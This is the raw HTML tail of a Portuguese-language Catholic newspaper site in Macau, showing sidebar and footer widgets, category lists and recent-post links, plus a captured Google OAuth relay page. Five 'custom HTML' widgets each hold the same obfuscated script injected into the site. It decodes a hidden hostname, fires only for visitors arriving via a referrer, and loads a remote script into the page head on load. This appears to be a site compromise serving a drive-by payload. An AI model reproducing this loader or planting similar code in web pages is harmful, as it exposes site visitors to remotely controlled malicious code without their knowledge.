	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1767868285123.jpeg" class="alignleft wp-post-image" alt="E a jornada da caridade misericordiosa continua" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">E a jornada da caridade misericordiosa continua</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 14, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2485s-scaled-e1768269430129.jpg" class="alignleft wp-post-image" alt="D. Stephen Lee abençoou Macau e a sua população" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">D. Stephen Lee abençoou Macau.</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 13, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1767869958934.jpeg" class="alignleft wp-post-image" alt="92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 13, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-do-precioso-sangue/">
										<img width="128" height="58" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-scaled-e1767863768639.jpg" class="alignleft wp-post-image" alt="IRMÃS DO PRECIOSO SANGUE" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-do-precioso-sangue/">IRMÃS DO PRECIOSO SANGUE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 12, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,053)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,609)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (284)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (321)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,128)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,503)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1767868285123.jpeg" class="alignleft wp-post-image" alt="E a jornada da caridade misericordiosa continua" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">E a jornada da caridade misericordiosa continua</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 14, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2485s-scaled-e1768269430129.jpg" class="alignleft wp-post-image" alt="D. Stephen Lee abençoou Macau e a sua população" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">D. Stephen Lee abençoou Macau.</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 13, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1767869958934.jpeg" class="alignleft wp-post-image" alt="92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 13, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1767868285123.jpeg" class="alignleft wp-post-image" alt="E a jornada da caridade misericordiosa continua" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">E a jornada da caridade misericordiosa continua</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 14, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2485s-scaled-e1768269430129.jpg" class="alignleft wp-post-image" alt="D. Stephen Lee abençoou Macau e a sua população" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">D. Stephen Lee abençoou Macau.</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 13, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1767869958934.jpeg" class="alignleft wp-post-image" alt="92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 13, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">E a jornada da caridade misericordiosa continua</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">D. Stephen Lee abençoou Macau.</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="OBIDdYFO_3wjBMftUMugqQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="OBIDdYFO_3wjBMftUMugqQ"></script></body></html>